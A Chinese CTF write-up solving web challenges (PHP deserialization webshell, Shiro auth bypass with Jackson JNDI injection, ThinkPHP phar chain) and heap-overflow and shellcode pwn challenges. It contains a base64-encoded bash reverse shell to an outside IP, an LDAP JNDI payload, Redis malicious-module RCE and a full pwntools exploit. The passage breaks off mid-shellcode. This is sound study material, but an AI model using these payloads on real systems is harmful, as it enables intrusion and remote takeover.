Web
1.esay_eval
简单分析一下主要绕过那个__wakeup函数就可以rce了
关于preg_match_all这个函数看这篇文章php preg_match_all()函数介绍与用法 - 飞鸟慕鱼博客 (feiniaomy.com)
最后要让$ret[1]里面的两个变量都等于1,因为他后面还有个intval($i)!==1的限制,(这个用大小写绕过就行了,因为php的变量名区分大小写,函数名、方法名、类名不区分大小写。)因为必须要绕过wakeup,所以用小写不让preg_match_all两个都匹配,放出来一个去绕过wakeup就可以了。
构造payload
<?php
class A{
public $code = "";
public function __construct(){
$this->code = "eval($_POST[1]);";
}
}
class B{
public function __construct(){
$this->a = new A();
}
}
echo serialize(new B());
$前面加是怕序列化的时候执行了变成这样

代码审计,直接反序列化构造一句话木马

payload
?poc=O:1:"B":1:{s:1:"a";O:1:"a":2:{s:4:"code";s:16:"eval($_POST[0]);";}}
蚁剑连接发现有disable_function,试了下蚁剑自带的bypass无果,然后在网站根目录发现了 有 config.php.swp vi-r 解一下发现 redis 密码

github 上有 redis rce 的恶意 so 文件上传到 tmp 目录下然后用蚁剑 redis 插件加载恶意模块rce

Redis加载恶意so获取shell
蚁剑找到了一个config,恢复一下

下载下来丢到linux用vi恢复
vi -r config.php

这个redis密码看着太像假的了,但就是真的,用蚁剑的redis插件连接

接着就是打redis,在phpinfo发现有open_basedir,有个tmp还能用,那就把恶意so传上去

直接用蚁剑
使用redis插件连接redis

127.0.0.1:6379> module load /tmp/exppadding.so
OK
127.0.0.1:6379> system.exec "id"
"uid=0(root) gid=0(root) groups=0(root)n
FROM ubuntu:16.04
2.jackson
原题不说了嗷
https://www.redmango.top/article/61#javaweb
先看题目给的pom.xml
有shiro1.5.1,cc3.2.1题目名字叫jackson
那么应该就是shiro验证绕过访问路由通过jackson反序列化打cc链
发现有json路由需要登陆通过/;/json绕过

java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -A "47.100.27.114" -C 'bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC80Ny4xMDAuMjcuMTE0LzgwODggMD4mMQ==}|{base64,-d}|{bash,-i}'
或者看到pom.xml里面的框架版本可以想到CVE-2020-1957


jackson反序列化 + JNDI注入 + LDAP返回序列化数据触发本地Gadget Bypass jdk 8u_191限制4
POST /;/json HTTP/1.1
Host: 8.134.37.86:20947
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/json
Content-Length: 97
["ch.qos.logback.core.db.JNDIConnectionSource",{"jndiLocation":"ldap://106.15.250.209:8091/a
bc"}]

Nc得到了反弹,直接获取根目录的flag即可

3.ezTP
通过robots.txt 得到www.zip 源代码:


目录结构:

很明显的TP框架 查看版本得到:5.0.10
一开始尝试TP框架的RCE,无果。遂放弃

然后查看Controller有一个index和admin:
Admin控制器:
Index控制器:

看起来 好像没什么问题。
但是可以看到,必须要登录admin才可以进行admin控制器里面的上传和列目录操作
故肯定是要注入,百度搜索到了
该版本的TP框架注入:https://www.cnblogs.com/wangtanzhi/p/12734685.html
注入登录admin账户:

然后查看admin控制器的listdir 可以发现is_dir函数是可以触发phar反序列化的。
参考:https://www.anquanke.com/post/id/251318#h2-1
但是会发现使用如上链接的poc,与网上的poc均不可用。
本地搭建环境调试了一下,发现:
Process.php的close方法:

与原来的tp框架不一样,多增加了一个if来过滤,因为原本的 HasMany 类并没有close方法,导致没办法调用$this->processPipes->close()方法,就无法进行下面的反序列化写文件RCE了,所以网上的POC就会没用。
现在需要做的是需要一个有close方法的类,并且内部需要调用成员变量的close方法。
这样就可以绕过过滤,并且可以继续反序列化。
在这里我找到了Memcache类,

只要将原来的链子 接入到$this->handler 变量里面去,就可以继续下去反序列化了。
但是通过调试:

这个path路径,写下去找不到文件。所以我改成了绝对路径,写到public目录下
反序列化POC:
需要添加GIF89A 头来绕过检测图片格式。
保存jpg上传头像,然后:
http://8.134.37.86:24954/public/?
s=admin/index/listpic&dir=phar:///var/www/html/public/static/img/person.jpg

最后访问shell 拿flag:

PWN
1.chaos




Vulnerability:
00000000 node            struc ; (sizeof=0x211, mappedto_8)
00000000 field_0         db 512 dup(?)
00000200 size            dd ?
00000204 field_204       dd ?
00000208 next            dq ?                    ; offset
00000210 field_210       db ?
00000211 node            ends
As above, it set the size to 0x208 over the length of buf. So it follows that we can result in heap overflow.
void __fastcall add(const char *a1)
{
  int size; // [rsp+14h] [rbp-2Ch]
  node *buf; // [rsp+18h] [rbp-28h]
  node *tmp_link; // [rsp+20h] [rbp-20h]
  char s[12]; // [rsp+2Ch] [rbp-14h] BYREF
  unsigned __int64 v5; // [rsp+38h] [rbp-8h]

  v5 = __readfsqword(0x28u);
  if ( strcmp(a1, "Cr4at3") )
  {
    puts("error.");
    exit(5);
  }
  printf(">>> ");
  memset(s, 0, sizeof(s));
  read(0, s, 0xBuLL);
  size = atoi(s);
  if ( size <= 0 || size > 0x208 )
  {
    puts("error.");
    exit(5);
  }
  buf = (node *)malloc(0x210uLL);
  buf->next = 0LL;
  tmp_link = node_link;
  node_link = buf;
  buf->next = tmp_link;
  buf->size = size;
  printf(">>> ");
  read(0, buf, (unsigned int)buf->size);
}
Exploit:
1.leak2.hijack hook3.get shell
#!/usr/bin/python3
# -*- coding:utf-8 -*-
from pwn import *
import os, struct, random, time, sys, signal
context.arch = 'amd64'
# context.log_level = 'debug'
# sh = process('./chaos')
sh = remote('8.134.97.12', 25036)
def add(content):
sh.sendlineafter(b'>>> ', b'opcode:1npasswd:Cr4at3 n')
sh.sendafter(b'>>> ', b'520')
sh.sendafter(b'>>> ', content)
def show(offset):
sh.sendlineafter(b'>>> ', b'opcode:2npasswd:SH0w n')
sh.sendafter(b'>>> ', str(offset).encode())
def edit(offset, content):
sh.sendlineafter(b'>>> ', b'opcode:3npasswd:Ed1t n')
sh.sendafter(b'>>> ', str(offset).encode())
sh.sendafter(b'>>> ', content)
def delete(offset):
sh.sendlineafter(b'>>> ', b'opcode:4npasswd:D3l4te n')
sh.sendafter(b'>>> ', str(offset).encode())
for i in range(9):
add(b'a')
for i in range(9):
delete(0)
for i in range(7):
add(b' ')
add(b'b' * 8)
show(0)
sh.recvuntil(b'bbbbbbbb')
libc_addr = u64(sh.recvn(6) + b'��') - 0x3ebeb0
success('libc_addr: ' + hex(libc_addr))
for i in range(8):
delete(0)
add(b' ')
add(b' ')
delete(0)
edit(0, b'�' * 0x200 + p32(0x1000))
edit(0, b'�' * 0x200 + p64(0x1000) + b'�' * 0x38 + p64(libc_addr + 0x3ed8e8 - 8))
add(b' ')
add(b'/bin/sh�' + p64(libc_addr + 0x4f550))
delete(0)
sh.interactive()
# flag{Arb1Tr4ry_Re4d_Wr1t3_1n_L1nkl1st}
# flag{c6MsFlPDHqkb0mAr2oeTV4UuCLNB7KOv}
2.ezshell





Run shellcode
#!/usr/bin/python3
# -*- coding:utf-8 -*-

from pwn import *
import os, struct, random, time, sys, signal

context.arch = 'amd64'
context.log_level = 'error'
# sh = process('./ezshell')
sh = remote('8.134.37.86', 28310)

shellcode = asm('''
    xor eax,eax
    push rax
    mov rax, 0x67616c66 ;// flag
    push rax
    mov rdi, rsp
    xor esi, esi
    xor eax, eax
    mov al, 2
    syscall

    xor eax,eax
    push rax
    mov rax, 0x67616c66 ;// flag
    push rax
    mov rdi, rsp
    xor esi, esi
    xor eax, eax
    mov al, 2
    syscall

    xor eax,eax
    push rax
    mov rax, 0x67616c66 ;// flag
    push rax
    mov rdi, rsp
    xor esi, esi
